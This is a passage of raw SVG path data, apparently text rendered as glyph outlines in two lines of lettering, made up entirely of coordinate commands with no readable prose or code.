4.568C69.8408 4.568 70.6748 4.88 71.2748 5.504C71.8868 6.128 72.1928 6.992 72.1928 8.096V14H69.1688V8.816C69.1688 8.168 69.0428 7.688 68.7908 7.376C68.5388 7.052 68.1548 6.89 67.6388 6.89C67.1108 6.89 66.6968 7.076 66.3968 7.448C66.1088 7.82 65.9648 8.36 65.9648 9.068V14H62.9588V4.784ZM74.5604 4.784H77.5304V6.206C77.7704 5.702 78.1424 5.306 78.6464 5.018C79.1504 4.718 79.7264 4.568 80.3744 4.568C81.4424 4.568 82.2764 4.88 82.8764 5.504C83.4884 6.128 83.7944 6.992 83.7944 8.096V14H80.7704V8.816C80.7704 8.168 80.6444 7.688 80.3924 7.376C80.1404 7.052 79.7564 6.89 79.2404 6.89C78.7124 6.89 78.2984 7.076 77.9984 7.448C77.7104 7.82 77.5664 8.36 77.5664 9.068V14H74.5604V4.784ZM89.2219 3.506H86.1079V0.895999H89.2219V3.506ZM89.1679 14H86.1619V4.784H89.1679V14ZM91.6463 4.784H94.6163V6.206C94.8563 5.702 95.2283 5.306 95.7323 5.018C96.2363 4.718 96.8123 4.568 97.4603 4.568C98.5283 4.568 99.3623 4.88 99.9623 5.504C100.574 6.128 100.88 6.992 100.88 8.096V14H97.8563V8.816C97.8563 8.168 97.7303 7.688 97.4783 7.376C97.2263 7.052 96.8423 6.89 96.3263 6.89C95.7983 6.89 95.3843 7.076 95.0843 7.448C94.7963 7.82 94.6523 8.36 94.6523 9.068V14H91.6463V4.784ZM107.55 15.386C108.186 15.386 108.672 15.212 109.008 14.864C109.344 14.528 109.512 14.024 109.512 13.352V12.074C109.26 12.566 108.882 12.962 108.378 13.262C107.886 13.55 107.334 13.694 106.722 13.694C105.498 13.694 104.514 13.274 103.77 12.434C103.026 11.594 102.654 10.49 102.654 9.122C102.654 7.766 103.026 6.668 103.77 5.828C104.514 4.988 105.498 4.568 106.722 4.568C107.334 4.568 107.898 4.718 108.414 5.018C108.93 5.306 109.308 5.69 109.548 6.17V4.784H112.518V12.902C112.518 14.354 112.086 15.47 111.222 16.25C110.358 17.03 109.14 17.42 107.568 17.42C106.236 17.42 105.15 17.15 104.31 16.61C103.482 16.082 102.984 15.344 102.816 14.396H105.786C105.882 14.732 106.074 14.978 106.362 15.134C106.662 15.302 107.058 15.386 107.55 15.386ZM107.622 11.57C108.222 11.57 108.696 11.366 109.044 10.958C109.404 10.538 109.584 9.98 109.584 9.284V8.942C109.584 8.258 109.404 7.712 109.044 7.304C108.684 6.896 108.21 6.692 107.622 6.692C107.01 6.692 106.53 6.908 106.182 7.34C105.846 7.76 105.678 8.354 105.678 9.122C105.678 9.89 105.846 10.49 106.182 10.922C106.53 11.354 107.01 11.57 107.622 11.57ZM123.468 14H120.606C120.57 13.676 120.546 13.418 120.534 13.226C120.522 13.022 120.516 12.83 120.516 12.65C120.288 13.154 119.916 13.544 119.4 13.82C118.896 14.084 118.284 14.216 117.564 14.216C116.58 14.216 115.8 13.97 115.224 13.478C114.648 12.986 114.36 12.326 114.36 11.498C114.36 10.67 114.642 10.022 115.206 9.554C115.77 9.086 116.628 8.792 117.78 8.672L120.372 8.42V8.042C120.372 7.622 120.252 7.298 120.012 7.07C119.772 6.83 119.43 6.71 118.986 6.71C118.59 6.71 118.272 6.818 118.032 7.034C117.792 7.238 117.66 7.52 117.636 7.88H114.756C114.852 6.836 115.284 6.026 116.052 5.45C116.82 4.862 117.834 4.568 119.094 4.568C120.486 4.568 121.536 4.892 122.244 5.54C122.952 6.176 123.306 7.124 123.306 8.384V11.372C123.306 11.924 123.318 12.404 123.342 12.812C123.366 13.208 123.408 13.604 123.468 14ZM117.33 11.3C117.33 11.612 117.432 11.858 117.636 12.038C117.84 12.206 118.122 12.29 118.482 12.29C119.034 12.29 119.484 12.128 119.832 11.804C120.192 11.48 120.372 11.048 120.372 10.508V10.058L118.716 10.256C118.212 10.316 117.852 10.43 117.636 10.598C117.432 10.754 117.33 10.988 117.33 11.3ZM131.402 4.64C131.558 4.64 131.69 4.646 131.798 4.658C131.906 4.67 131.996 4.694 132.068 4.73V7.502C131.924 7.478 131.774 7.46 131.618 7.448C131.462 7.436 131.288 7.43 131.096 7.43C130.352 7.43 129.764 7.652 129.332 8.096C128.9 8.54 128.684 9.164 128.684 9.968V14H125.678V4.784H128.648V6.746C128.876 6.062 129.23 5.54 129.71 5.18C130.19 4.82 130.754 4.64 131.402 4.64ZM137.148 14.216C135.936 14.216 134.958 13.772 134.214 12.884C133.482 11.996 133.116 10.832 133.116 9.392C133.116 7.952 133.482 6.788 134.214 5.9C134.958 5.012 135.936 4.568 137.148 4.568C137.772 4.568 138.33 4.712 138.822 5C139.326 5.288 139.698 5.672 139.938 6.152V0.751999H142.944V14H139.974V12.632C139.734 13.112 139.356 13.496 138.84 13.784C138.324 14.072 137.76 14.216 137.148 14.216ZM138.084 6.71C137.472 6.71 136.992 6.944 136.644 7.412C136.308 7.88 136.14 8.54 136.14 9.392C136.14 10.244 136.308 10.904 136.644 11.372C136.98 11.828 137.46 12.056 138.084 12.056C138.684 12.056 139.152 11.84 139.488 11.408C139.824 10.964 139.992 10.358 139.992 9.59V9.194C139.992 8.414 139.824 7.808 139.488 7.376C139.152 6.932 138.684 6.71 138.084 6.71ZM151.375 10.994H154.147C153.943 11.99 153.445 12.776 152.653 13.352C151.873 13.928 150.889 14.216 149.701 14.216C148.261 14.216 147.085 13.778 146.173 12.902C145.273 12.014 144.823 10.844 144.823 9.392C144.823 7.94 145.273 6.776 146.173 5.9C147.073 5.012 148.237 4.568 149.665 4.568C151.045 4.568 152.143 5 152.959 5.864C153.775 6.728 154.183 7.856 154.183 9.248V10.058H147.721C147.805 10.73 148.015 11.24 148.351 11.588C148.687 11.924 149.137 12.092 149.701 12.092C150.121 12.092 150.475 12.002 150.763 11.822C151.051 11.63 151.255 11.354 151.375 10.994ZM149.665 6.674C149.161 6.674 148.747 6.824 148.423 7.124C148.099 7.424 147.883 7.868 147.775 8.456H151.393C151.393 7.928 151.237 7.502 150.925 7.178C150.613 6.842 150.193 6.674 149.665 6.674ZM159.13 3.506H156.016V0.895999H159.13V3.506ZM159.076 14H156.07V4.784H159.076V14ZM164.561 0.751999V14H161.555V0.751999H164.561ZM170.459 14.216C169.247 14.216 168.269 13.772 167.525 12.884C166.793 11.996 166.427 10.832 166.427 9.392C166.427 7.952 166.793 6.788 167.525 5.9C168.269 5.012 169.247 4.568 170.459 4.568C171.083 4.568 171.641 4.712 172.133 5C172.637 5.288 173.009 5.672 173.249 6.152V0.751999H176.255V14H173.285V12.632C173.045 13.112 172.667 13.496 172.151 13.784C171.635 14.072 171.071 14.216 170.459 14.216ZM171.395 6.71C170.783 6.71 170.303 6.944 169.955 7.412C169.619 7.88 169.451 8.54 169.451 9.392C169.451 10.244 169.619 10.904 169.955 11.372C170.291 11.828 170.771 12.056 171.395 12.056C171.995 12.056 172.463 11.84 172.799 11.408C173.135 10.964 173.303 10.358 173.303 9.59V9.194C173.303 8.414 173.135 7.808 172.799 7.376C172.463 6.932 171.995 6.71 171.395 6.71ZM189.745 14H186.289L181.321 1.148H184.633L188.071 10.598H188.107L191.527 1.148H194.731L189.745 14ZM199.156 3.506H196.042V0.895999H199.156V3.506ZM199.102 14H196.096V4.784H199.102V14ZM201.58 4.784H204.55V6.206C204.79 5.702 205.162 5.306 205.666 5.018C206.17 4.718 206.746 4.568 207.394 4.568C208.462 4.568 209.296 4.88 209.896 5.504C210.508 6.128 210.814 6.992 210.814 8.096V14H207.79V8.816C207.79 8.168 207.664 7.688 207.412 7.376C207.16 7.052 206.776 6.89 206.26 6.89C205.732 6.89 205.318 7.076 205.018 7.448C204.73 7.82 204.586 8.36 204.586 9.068V14H201.58V4.784ZM213.181 4.784H216.151V6.206C216.391 5.702 216.763 5.306 217.267 5.018C217.771 4.718 218.347 4.568 218.995 4.568C220.063 4.568 220.897 4.88 221.497 5.504C222.109 6.128 222.415 6.992 222.415 8.096V14H219.391V8.816C219.391 8.168 219.265 7.688 219.013 7.376C218.761 7.052 218.377 6.89 217.861 6.89C217.333 6.89 216.919 7.076 216.619 7.448C216.331 7.82 216.187 8.36 216.187 9.068V14H213.181V4.784ZM233.783 4.784V14H230.795V12.578C230.567 13.082 230.201 13.484 229.697 13.784C229.193 14.072 228.629 14.216 228.005 14.216C226.961 14.216 226.145 13.91 225.557 13.298C224.969 12.674 224.675 11.804 224.675 10.688V4.784H227.717V10.004C227.717 10.64 227.831 11.114 228.059 11.426C228.299 11.738 228.665 11.894 229.157 11.894C229.661 11.894 230.051 11.708 230.327 11.336C230.603 10.952 230.741 10.412 230.741 9.716V4.784H233.783ZM241.986 4.568C242.682 4.568 243.264 4.706 243.732 4.982C244.212 5.246 244.596 5.66 244.884 6.224C245.208 5.708 245.64 5.306 246.18 5.018C246.732 4.718 247.332 4.568 247.98 4.568C249.036 4.568 249.852 4.88 250.428 5.504C251.004 6.116 251.292 6.98 251.292 8.096V14H248.268V8.78C248.268 8.156 248.148 7.688 247.908 7.376C247.668 7.052 247.314 6.89 246.846 6.89C246.342 6.89 245.952 7.076 245.676 7.448C245.412 7.808 245.28 8.336 245.28 9.032V14H242.256V8.78C242.256 8.156 242.136 7.688 241.896 7.376C241.656 7.052 241.302 6.89 240.834 6.89C240.33 6.89 239.94 7.076 239.664 7.448C239.388 7.808 239.25 8.336 239.25 9.032V14H236.244V4.784H239.214V6.206C239.454 5.702 239.82 5.306 240.312 5.018C240.804 4.718 241.362 4.568 241.986 4.568ZM262.124 14H259.262C259.226 13.676 259.202 13.418 259.19 13.226C259.178 13.022 259.172 12.83 259.172 12.65C258.944 13.154 258.572 13.544 258.056 13.82C257.552 14.084 256.94 14.216 256.22 14.216C255.236 14.216 254.456 13.97 253.88 13.478C253.304 12.986 253.016 12.326 253.016 11.498C253.016 10.67 253.298 10.022 253.862 9.554C254.426 9.086 255.284 8.792 256.436 8.672L259.028 8.42V8.042C259.028 7.622 258.908 7.298 258.668 7.07C258.428 6.83 258.086 6.71 257.642 6.71C257.246 6.71 256.928 6.818 256.688 7.034C256.448 7.238 256.316 7.52 256.292 7.88H253.412C253.508 6.836 253.94 6.026 254.708 5.45C255.476 4.862 256.49 4.568 257.75 4.568C259.142 4.568 260.192 4.892 260.9 5.54C261.608 6.176 261.962 7.124 261.962 8.384V11.372C261.962 11.924 261.974 12.404 261.998 12.812C262.022 13.208 262.064 13.604 262.124 14ZM255.986 11.3C255.986 11.612 256.088 11.858 256.292 12.038C256.496 12.206 256.778 12.29 257.138 12.29C257.69 12.29 258.14 12.128 258.488 11.804C258.848 11.48 259.028 11.048 259.028 10.508V10.058L257.372 10.256C256.868 10.316 256.508 10.43 256.292 10.598C256.088 10.754 255.986 10.988 255.986 11.3ZM260.648 0.751999L258.452 3.65H256.436L257.354 0.751999H260.648ZM267.34 0.751999V14H264.334V0.751999H267.34ZM278.278 14H275.416C275.38 13.676 275.356 13.418 275.344 13.226C275.332 13.022 275.326 12.83 275.326 12.65C275.098 13.154 274.726 13.544 274.21 13.82C273.706 14.084 273.094 14.216 272.374 14.216C271.39 14.216 270.61 13.97 270.034 13.478C269.458 12.986 269.17 12.326 269.17 11.498C269.17 10.67 269.452 10.022 270.016 9.554C270.58 9.086 271.438 8.792 272.59 8.672L275.182 8.42V8.042C275.182 7.622 275.062 7.298 274.822 7.07C274.582 6.83 274.24 6.71 273.796 6.71C273.4 6.71 273.082 6.818 272.842 7.034C272.602 7.238 272.47 7.52 272.446 7.88H269.566C269.662 6.836 270.094 6.026 270.862 5.45C271.63 4.862 272.644 4.568 273.904 4.568C275.296 4.568 276.346 4.892 277.054 5.54C277.762 6.176 278.116 7.124 278.116 8.384V11.372C278.116 11.924 278.128 12.404 278.152 12.812C278.176 13.208 278.218 13.604 278.278 14ZM272.14 11.3C272.14 11.612 272.242 11.858 272.446 12.038C272.65 12.206 272.932 12.29 273.292 12.29C273.844 12.29 274.294 12.128 274.642 11.804C275.002 11.48 275.182 11.048 275.182 10.508V10.058L273.526 10.256C273.022 10.316 272.662 10.43 272.446 10.598C272.242 10.754 272.14 10.988 272.14 11.3ZM284.358 14.216C283.014 14.216 281.94 13.952 281.136 13.424C280.332 12.884 279.876 12.122 279.768 11.138H282.576C282.624 11.486 282.804 11.762 283.116 11.966C283.428 12.158 283.824 12.254 284.304 12.254C284.724 12.254 285.06 12.182 285.312 12.038C285.564 11.882 285.69 11.672 285.69 11.408C285.69 11.192 285.6 11.03 285.42 10.922C285.252 10.802 284.916 10.694 284.412 10.598L282.774 10.328C281.85 10.172 281.166 9.872 280.722 9.428C280.278 8.984 280.056 8.396 280.056 7.664C280.056 6.752 280.434 6.008 281.19 5.432C281.958 4.856 282.924 4.568 284.088 4.568C285.336 4.568 286.326 4.832 287.058 5.36C287.79 5.876 288.21 6.602 288.318 7.538H285.654C285.606 7.226 285.438 6.98 285.15 6.8C284.874 6.608 284.532 6.512 284.124 6.512C283.74 6.512 283.428 6.59 283.188 6.746C282.96 6.89 282.846 7.088 282.846 7.34C282.846 7.556 282.93 7.724 283.098 7.844C283.266 7.952 283.59 8.048 284.07 8.132L285.852 8.438C286.716 8.57 287.37 8.87 287.814 9.338C288.27 9.794 288.498 10.4 288.498 11.156C288.498 12.068 288.108 12.806 287.328 13.37C286.56 13.934 285.57 14.216 284.358 14.216ZM294.686 11.75C294.902 11.75 295.094 11.744 295.262 11.732C295.442 11.708 295.628 11.672 295.82 11.624V13.856C295.448 13.964 295.106 14.036 294.794 14.072C294.482 14.12 294.146 14.144 293.786 14.144C292.706 14.144 291.914 13.922 291.41 13.478C290.906 13.022 290.654 12.314 290.654 11.354V6.89H289.43V4.784H290.654V2.498H293.624V4.784H295.622V6.89H293.606V10.742C293.606 11.102 293.684 11.36 293.84 11.516C294.008 11.672 294.29 11.75 294.686 11.75ZM302.052 4.568C303.528 4.568 304.71 5.006 305.598 5.882C306.498 6.758 306.948 7.928 306.948 9.392C306.948 10.856 306.498 12.026 305.598 12.902C304.71 13.778 303.528 14.216 302.052 14.216C300.564 14.216 299.37 13.778 298.47 12.902C297.582 12.026 297.138 10.856 297.138 9.392C297.138 7.928 297.582 6.758 298.47 5.882C299.37 5.006 300.564 4.568 302.052 4.568ZM302.052 6.728C301.44 6.728 300.972 6.962 300.648 7.43C300.324 7.886 300.162 8.54 300.162 9.392C300.162 10.244 300.324 10.904 300.648 11.372C300.972 11.828 301.44 12.056 302.052 12.056C302.652 12.056 303.114 11.828 303.438 11.372C303.762 10.916 303.924 10.256 303.924 9.392C303.924 8.528 303.762 7.868 303.438 7.412C303.114 6.956 302.652 6.728 302.052 6.728ZM309.112 14V6.89H307.906V4.784H309.112V3.848C309.112 2.816 309.394 2.03 309.958 1.49C310.522 0.95 311.338 0.68 312.406 0.68C312.79 0.68 313.102 0.692 313.342 0.715999C313.594 0.727999 313.822 0.751999 314.026 0.788V3.02C313.858 2.996 313.708 2.984 313.576 2.984C313.444 2.972 313.3 2.966 313.144 2.966C312.796 2.966 312.538 3.05 312.37 3.218C312.202 3.386 312.118 3.644 312.118 3.992V4.784H313.918V6.89H312.118V14H309.112ZM315.398 4.784H318.368V6.206C318.608 5.702 318.98 5.306 319.484 5.018C319.988 4.718 320.564 4.568 321.212 4.568C322.28 4.568 323.114 4.88 323.714 5.504C324.326 6.128 324.632 6.992 324.632 8.096V14H321.608V8.816C321.608 8.168 321.482 7.688 321.23 7.376C320.978 7.052 320.594 6.89 320.078 6.89C319.55 6.89 319.136 7.076 318.836 7.448C318.548 7.82 318.404 8.36 318.404 9.068V14H315.398V4.784ZM336 4.784V14H333.012V12.578C332.784 13.082 332.418 13.484 331.914 13.784C331.41 14.072 330.846 14.216 330.222 14.216C329.178 14.216 328.362 13.91 327.774 13.298C327.186 12.674 326.892 11.804 326.892 10.688V4.784H329.934V10.004C329.934 10.64 330.048 11.114 330.276 11.426C330.516 11.738 330.882 11.894 331.374 11.894C331.878 11.894 332.268 11.708 332.544 11.336C332.82 10.952 332.958 10.412 332.958 9.716V4.784H336ZM338.461 4.784H341.431V6.206C341.671 5.702 342.043 5.306 342.547 5.018C343.051 4.718 343.627 4.568 344.275 4.568C345.343 4.568 346.177 4.88 346.777 5.504C347.389 6.128 347.695 6.992 347.695 8.096V14H344.671V8.816C344.671 8.168 344.545 7.688 344.293 7.376C344.041 7.052 343.657 6.89 343.141 6.89C342.613 6.89 342.199 7.076 341.899 7.448C341.611 7.82 341.467 8.36 341.467 9.068V14H338.461V4.784ZM358.522 14H355.66C355.624 13.676 355.6 13.418 355.588 13.226C355.576 13.022 355.57 12.83 355.57 12.65C355.342 13.154 354.97 13.544 354.454 13.82C353.95 14.084 353.338 14.216 352.618 14.216C351.634 14.216 350.854 13.97 350.278 13.478C349.702 12.986 349.414 12.326 349.414 11.498C349.414 10.67 349.696 10.022 350.26 9.554C350.824 9.086 351.682 8.792 352.834 8.672L355.426 8.42V8.042C355.426 7.622 355.306 7.298 355.066 7.07C354.826 6.83 354.484 6.71 354.04 6.71C353.644 6.71 353.326 6.818 353.086 7.034C352.846 7.238 352.714 7.52 352.69 7.88H349.81C349.906 6.836 350.338 6.026 351.106 5.45C351.874 4.862 352.888 4.568 354.148 4.568C355.54 4.568 356.59 4.892 357.298 5.54C358.006 6.176 358.36 7.124 358.36 8.384V11.372C358.36 11.924 358.372 12.404 358.396 12.812C358.42 13.208 358.462 13.604 358.522 14ZM352.384 11.3C352.384 11.612 352.486 11.858 352.69 12.038C352.894 12.206 353.176 12.29 353.536 12.29C354.088 12.29 354.538 12.128 354.886 11.804C355.246 11.48 355.426 11.048 355.426 10.508V10.058L353.77 10.256C353.266 10.316 352.906 10.43 352.69 10.598C352.486 10.754 352.384 10.988 352.384 11.3ZM366.456 4.64C366.612 4.64 366.744 4.646 366.852 4.658C366.96 4.67 367.05 4.694 367.122 4.73V7.502C366.978 7.478 366.828 7.46 366.672 7.448C366.516 7.436 366.342 7.43 366.15 7.43C365.406 7.43 364.818 7.652 364.386 8.096C363.954 8.54 363.738 9.164 363.738 9.968V14H360.732V4.784H363.702V6.746C363.93 6.062 364.284 5.54 364.764 5.18C365.244 4.82 365.808 4.64 366.456 4.64ZM11.1699 25.7539H15.3818V26.5703C14.652 26.5703 14.1882 26.6012 13.9902 26.6631C13.8047 26.7126 13.7119 26.8424 13.7119 27.0527V36.7012C13.7119 36.9115 13.8047 37.0475 13.9902 37.1094C14.1882 37.1589 14.652 37.1836 15.3818 37.1836V38H10.2979V37.1836C11.0277 37.1836 11.4854 37.1589 11.6709 37.1094C11.8688 37.0475 11.9678 36.9115 11.9678 36.7012V26.7002H11.8936L7.88574 38.1113H7.27344L3.37695 26.7002H3.30273V36.7012C3.30273 36.9115 3.39551 37.0475 3.58105 37.1094C3.77897 37.1589 4.24284 37.1836 4.97266 37.1836V38H0.556641V37.1836C1.28646 37.1836 1.74414 37.1589 1.92969 37.1094C2.1276 37.0475 2.22656 36.9115 2.22656 36.7012V27.0713C2.22656 26.8486 2.1276 26.7126 1.92969 26.6631C1.74414 26.6012 1.28646 26.5765 0.556641 26.5889V25.7539H4.80566L7.88574 35.2725H7.95996L11.1699 25.7539ZM25.7725 37.3877V37.7959L23.1562 38.1855H22.8965V36.627C22.5378 37.097 22.111 37.4743 21.6162 37.7588C21.1214 38.0433 20.6204 38.1855 20.1133 38.1855C19.3216 38.1855 18.6969 37.9134 18.2393 37.3691C17.7816 36.8125 17.5527 36.0518 17.5527 35.0869V30.875C17.5527 30.6771 17.5218 30.541 17.46 30.4668C17.4105 30.3802 17.2992 30.3184 17.126 30.2812L16.2354 30.1143V29.4648L18.8887 29.2793H19.1484V34.9756C19.1484 35.6436 19.2845 36.1507 19.5566 36.4971C19.8411 36.8434 20.2493 37.0166 20.7812 37.0166C21.1523 37.0166 21.5173 36.9238 21.876 36.7383C22.2347 36.5527 22.5749 36.2806 22.8965 35.9219V30.875C22.8965 30.6771 22.8656 30.541 22.8037 30.4668C22.7542 30.3802 22.6429 30.3184 22.4697 30.2812L21.5791 30.1143V29.4648L24.2324 29.2793H24.4922V36.4043C24.4922 36.5651 24.5107 36.6826 24.5479 36.7568C24.5973 36.8311 24.721 36.9115 24.9189 36.998L25.7725 37.3877ZM27.9619 36.8496V26.2363C27.9619 26.0755 27.9372 25.958 27.8877 25.8838C27.8506 25.8096 27.7331 25.7292 27.5352 25.6426L26.6816 25.2529V24.8447L29.2979 24.084H29.5576V36.8496C29.5576 37.0104 29.6195 37.1094 29.7432 37.1465C29.8792 37.1836 30.2194 37.2021 30.7637 37.2021V38H26.7559V37.2021C27.3001 37.2021 27.6341 37.1836 27.7578 37.1465C27.8939 37.1094 27.9619 37.0104 27.9619 36.8496ZM37.666 36.1445L38.1484 36.7383C37.8145 37.196 37.3939 37.5547 36.8867 37.8145C36.3919 38.0618 35.8662 38.1855 35.3096 38.1855C34.6292 38.1855 34.0664 37.9876 33.6211 37.5918C33.1882 37.196 32.9717 36.695 32.9717 36.0889V30.1885H31.7842V29.2793H32.9717V27.0527L34.5674 26.5889V29.2793H37.332V30.1885H34.5674V35.6436C34.5674 36.1136 34.6849 36.4723 34.9199 36.7197C35.1549 36.9548 35.5013 37.0723 35.959 37.0723C36.2559 37.0723 36.5404 36.998 36.8125 36.8496C37.097 36.7012 37.3815 36.4661 37.666 36.1445ZM40.9131 27.1641C40.5915 27.1641 40.3132 27.0527 40.0781 26.8301C39.8555 26.5951 39.7441 26.3167 39.7441 25.9951C39.7441 25.6735 39.8555 25.4014 40.0781 25.1787C40.3132 24.9437 40.5915 24.8262 40.9131 24.8262C41.2347 24.8262 41.5068 24.9437 41.7295 25.1787C41.9645 25.4014 42.082 25.6735 42.082 25.9951C42.082 26.3167 41.9645 26.5951 41.7295 26.8301C41.5068 27.0527 41.2347 27.1641 40.9131 27.1641ZM40.1523 36.8496V31.2461C40.1523 31.0853 40.1276 30.9678 40.0781 30.8936C40.041 30.8193 39.9235 30.7389 39.7256 30.6523L38.8721 30.2627V29.8545L41.4883 29.0938H41.748V36.8496C41.748 37.0104 41.8099 37.1094 41.9336 37.1465C42.0697 37.1836 42.4098 37.2021 42.9541 37.2021V38H38.9463V37.2021C39.4906 37.2021 39.8245 37.1836 39.9482 37.1465C40.0843 37.1094 40.1523 37.0104 40.1523 36.8496ZM49.4297 30.9863C49.2318 30.6029 49.04 30.3555 48.8545 30.2441C48.6813 30.1204 48.4587 30.0586 48.1865 30.0586C47.5062 30.0586 46.931 30.3926 46.4609 31.0605C45.9909 31.7161 45.7559 32.5449 45.7559 33.5469C45.7559 34.6107 45.9971 35.4642 46.4795 36.1074C46.9619 36.7507 47.5742 37.0723 48.3164 37.0723C48.8112 37.0723 49.2441 36.9548 49.6152 36.7197C49.9863 36.4723 50.3327 36.0765 50.6543 35.5322L51.3779 35.9775C51.0316 36.6826 50.5677 37.2269 49.9863 37.6104C49.4049 37.9938 48.7493 38.1855 48.0195 38.1855C46.9062 38.1855 45.9785 37.7897 45.2363 36.998C44.5065 36.194 44.1416 35.1488 44.1416 33.8623C44.1416 33.2562 44.2406 32.6748 44.4385 32.1182C44.6488 31.5492 44.9456 31.042 45.3291 30.5967C45.7373 30.1143 46.2074 29.7432 46.7393 29.4834C47.2835 29.2236 47.8402 29.0938 48.4092 29.0938C49.1514 29.0938 49.7884 29.2731 50.3203 29.6318C50.8646 29.9906 51.1367 30.3988 51.1367 30.8564C51.1367 31.1162 51.0563 31.3265 50.8955 31.4873C50.7347 31.6481 50.5368 31.7285 50.3018 31.7285C50.1286 31.7285 49.974 31.6852 49.8379 31.5986C49.7142 31.4997 49.5781 31.2956 49.4297 30.9863ZM61.6572 37.3877V37.7959L59.041 38.1855H58.7812V36.627C58.4225 37.097 57.9958 37.4743 57.501 37.7588C57.0062 38.0433 56.5052 38.1855 55.998 38.1855C55.2064 38.1855 54.5817 37.9134 54.124 37.3691C53.6663 36.8125 53.4375 36.0518 53.4375 35.0869V30.875C53.4375 30.6771 53.4066 30.541 53.3447 30.4668C53.2952 30.3802 53.1839 30.3184 53.0107 30.2812L52.1201 30.1143V29.4648L54.7734 29.2793H55.0332V34.9756C55.0332 35.6436 55.1693 36.1507 55.4414 36.4971C55.7259 36.8434 56.1341 37.0166 56.666 37.0166C57.0371 37.0166 57.402 36.9238 57.7607 36.7383C58.1195 36.5527 58.4596 36.2806 58.7812 35.9219V30.875C58.7812 30.6771 58.7503 30.541 58.6885 30.4668C58.639 30.3802 58.5277 30.3184 58.3545 30.2812L57.4639 30.1143V29.4648L60.1172 29.2793H60.377V36.4043C60.377 36.5651 60.3955 36.6826 60.4326 36.7568C60.4821 36.8311 60.6058 36.9115 60.8037 36.998L61.6572 37.3877ZM63.8467 36.8496V26.2363C63.8467 26.0755 63.8219 25.958 63.7725 25.8838C63.7354 25.8096 63.6178 25.7292 63.4199 25.6426L62.5664 25.2529V24.8447L65.1826 24.084H65.4424V36.8496C65.4424 37.0104 65.5042 37.1094 65.6279 37.1465C65.764 37.1836 66.1042 37.2021 66.6484 37.2021V38H62.6406V37.2021C63.1849 37.2021 63.5189 37.1836 63.6426 37.1465C63.7786 37.1094 63.8467 37.0104 63.8467 36.8496ZM73.5508 36.1445L74.0332 36.7383C73.6992 37.196 73.2786 37.5547 72.7715 37.8145C72.2767 38.0618 71.751 38.1855 71.1943 38.1855C70.514 38.1855 69.9512 37.9876 69.5059 37.5918C69.0729 37.196 68.8564 36.695 68.8564 36.0889V30.1885H67.6689V29.2793H68.8564V27.0527L70.4521 26.5889V29.2793H73.2168V30.1885H70.4521V35.6436C70.4521 36.1136 70.5697 36.4723 70.8047 36.7197C71.0397 36.9548 71.3861 37.0723 71.8438 37.0723C72.1406 37.0723 72.4251 36.998 72.6973 36.8496C72.9818 36.7012 73.2663 36.4661 73.5508 36.1445ZM83.9414 37.3877V37.7959L81.3252 38.1855H81.0654V36.627C80.7067 37.097 80.2799 37.4743 79.7852 37.7588C79.2904 38.0433 78.7894 38.1855 78.2822 38.1855C77.4906 38.1855 76.8659 37.9134 76.4082 37.3691C75.9505 36.8125 75.7217 36.0518 75.7217 35.0869V30.875C75.7217 30.6771 75.6908 30.541 75.6289 30.4668C75.5794 30.3802 75.4681 30.3184 75.2949 30.2812L74.4043 30.1143V29.4648L77.0576 29.2793H77.3174V34.9756C77.3174 35.6436 77.4535 36.1507 77.7256 36.4971C78.0101 36.8434 78.4183 37.0166 78.9502 37.0166C79.3213 37.0166 79.6862 36.9238 80.0449 36.7383C80.4036 36.5527 80.7438 36.2806 81.0654 35.9219V30.875C81.0654 30.6771 81.0345 30.541 80.9727 30.4668C80.9232 30.3802 80.8118 30.3184 80.6387 30.2812L79.748 30.1143V29.4648L82.4014 29.2793H82.6611V36.4043C82.6611 36.5651 82.6797 36.6826 82.7168 36.7568C82.7663 36.8311 82.89 36.9115 83.0879 36.998L83.9414 37.3877ZM88.5801 37.1836C88.6914 37.196 88.8213 37.2021 88.9697 37.2021C89.1305 37.2021 89.3346 37.2021 89.582 37.2021V38H85.0176V37.2021C85.5618 37.2021 85.8958 37.1836 86.0195 37.1465C86.1556 37.1094 86.2236 37.0104 86.2236 36.8496V31.2461C86.2236 31.0853 86.1989 30.9678 86.1494 30.8936C86.1123 30.8193 85.9948 30.7389 85.7969 30.6523L84.9434 30.2627V29.8545L87.5596 29.0938H87.8193V31.5615C88.2523 30.8317 88.7161 30.238 89.2109 29.7803C89.7057 29.3226 90.1634 29.0938 90.584 29.0938C90.9551 29.0938 91.252 29.1989 91.4746 29.4092C91.6973 29.6195 91.8086 29.8854 91.8086 30.207C91.8086 30.5163 91.7158 30.7637 91.5303 30.9492C91.3447 31.1224 91.1035 31.209 90.8066 31.209C90.7077 31.209 90.6149 31.1904 90.5283 31.1533C90.4417 31.1162 90.318 31.0358 90.1572 30.9121C90.0212 30.8132 89.916 30.7513 89.8418 30.7266C89.7799 30.6895 89.7119 30.6709 89.6377 30.6709C89.415 30.6833 89.1367 30.8503 88.8027 31.1719C88.4688 31.4935 88.141 31.8955 87.8193 32.3779V36.8125C87.8193 36.9609 87.8688 37.0599 87.9678 37.1094C88.0667 37.1465 88.2708 37.1712 88.5801 37.1836ZM99.7314 38.1855C99.2861 38.1855 98.9027 38.0371 98.5811 37.7402C98.2594 37.4434 98.0677 37.0599 98.0059 36.5898C97.6595 37.0475 97.208 37.431 96.6514 37.7402C96.1071 38.0371 95.5752 38.1855 95.0557 38.1855C94.4124 38.1855 93.8929 38 93.4971 37.6289C93.1012 37.2578 92.9033 36.7692 92.9033 36.1631C92.9033 35.3343 93.3177 34.6354 94.1465 34.0664C94.9753 33.4974 96.237 33.0397 97.9316 32.6934V31.543C97.9316 31.0234 97.7956 30.6276 97.5234 30.3555C97.2637 30.0833 96.874 29.9473 96.3545 29.9473C95.971 29.9473 95.6309 30.0277 95.334 30.1885C95.0495 30.3493 94.9072 30.5348 94.9072 30.7451C94.9072 30.7822 94.9072 30.8193 94.9072 30.8564C94.9196 30.8936 94.9443 30.9492 94.9814 31.0234C95.0186 31.1224 95.0433 31.209 95.0557 31.2832C95.068 31.3451 95.0742 31.4131 95.0742 31.4873C95.0742 31.7471 94.9876 31.9635 94.8145 32.1367C94.6413 32.2975 94.4186 32.3779 94.1465 32.3779C93.8743 32.3779 93.6455 32.2852 93.46 32.0996C93.2744 31.9017 93.1816 31.6543 93.1816 31.3574C93.1816 30.7389 93.5404 30.207 94.2578 29.7617C94.9753 29.3164 95.804 29.0938 96.7441 29.0938C97.6966 29.0938 98.3955 29.2917 98.8408 29.6875C99.2985 30.0833 99.5273 30.6833 99.5273 31.4873V36.126C99.5273 36.4105 99.5954 36.6393 99.7314 36.8125C99.8799 36.9857 100.065 37.0723 100.288 37.0723C100.437 37.0723 100.573 